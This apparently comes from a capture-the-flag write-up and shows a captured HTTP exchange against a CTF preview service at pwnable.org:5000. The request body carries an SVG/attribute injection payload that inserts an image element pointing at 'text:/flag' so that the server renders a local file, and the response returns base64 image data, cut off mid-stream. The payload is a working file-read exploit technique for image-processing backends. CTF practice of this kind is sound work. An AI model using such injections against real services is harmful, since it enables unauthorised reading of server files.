 Request
Raw Params Headers Hex
POST /preview HTTP/1.1
Host: pwnable.org:5000
Content-Length: 98
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://pwnable.org:5000
Referer: http://pwnable.org:5000/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
data=[{"type":0,"message":"[aaaa\" /><image width=\"512\" height=\"512\"
href=\"text:/flag\"/>]"}]
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.10.0
Date: Sat, 27 Jun 2020 08:05:14 GMT
Connection: close
Content-Type: application/json
Content-Length: 25940
{"previewid":"d270d1de-49ce-4b81-828e-7b0dcd576ddc","data":"data:
3My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8x
aWQ9InVwX3BhcnQiPgogIDxwYXRoIGZpbGw9IiNlYmViZWIiIGQ9Ik0tMSAxaDEyN
SJNMCAxaDEyNDJ2MjEySDB6Ii8+CiAgPGNpcmNsZSBjeD0iMjkiIGN5PSIzNCIgcj
0iMzQiIHI9IjkiIGZpbGw9IiNmZmYiLz4KICA8Y2lyY2xlIGN4PSI3NSIgY3k9IjM
uNSIgY3k9IjM0LjUiIHI9IjkiIGZpbGw9Im5vbmUiIHN0cm9rZT0iI2ZmZiIgc3Ry
LjUiIGN5PSIzNC41IiByPSI5IiBmaWxsPSJub25lIiBzdHJva2U9IiNmZmYiIHN0c
mYiIGZvbnQtZmFtaWx5PSJBcmlhbE1ULEFyaWFsIiBmb250LXNpemU9IjM2IiB0cm
lFUiA0RwogIDwvdGV4dD4KICA8cmVjdCB3aWR0aD0iNzQiIGhlaWdodD0iMzAiIHg
iIHN0cm9rZS1taXRlcmxpbWl0PSIxMCIgc3Ryb2tlLXdpZHRoPSIxLjUiIHJ4PSIy
Z2h0PSIyNCIgeD0iMTE0MyIgeT0iMjIiIGZpbGw9IiNmZmYiIHN0cm9rZT0iI2ZmZ
jEuNSIgcng9IjEuNjciIHJ5PSIxLjY3Ii8+CiAgPHJlY3Qgd2lkdGg9IjUiIGhlaW